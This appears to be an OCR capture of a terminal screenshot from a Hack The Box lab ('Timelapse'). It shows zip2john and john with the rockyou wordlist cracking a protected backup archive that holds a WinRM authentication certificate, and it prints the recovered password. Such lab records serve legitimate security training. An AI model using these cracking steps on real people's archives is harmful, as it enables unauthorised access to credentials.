 10.0.2.15 10.10.14.50 10.10.11.152 40% 09:17 PM
❯ ls
backup LAPS.x64.msi LAPS_Datasheet.docx LAPS_OperationsGuide.docx LAPS_TechnicalSpecification.docx Scan winrm_backup.zip
❯ zip2john winrm_backup.zip > backup
ver 2.0 efh 5455 efh 7875 winrm_backup.zip/legacyy_dev_auth.pfx PKZIP Encr: TS_chk, cmplen=2405, decmplen=2555, crc=12EC5683 ts=72AA cs=72aa type=8
❯ ls
backup LAPS.x64.msi LAPS_Datasheet.docx LAPS_OperationsGuide.docx LAPS_TechnicalSpecification.docx Scan winrm_backup.zip
❯ john --wordlist=/usr/share/wordlists/rockyou.txt backup
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2024-03-08 21:17) 2.000g/s 6946Kp/s 6946Kc/s 6946KC/s suzyqzb..superkebab
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/Desktop/htb/Timelapse ✔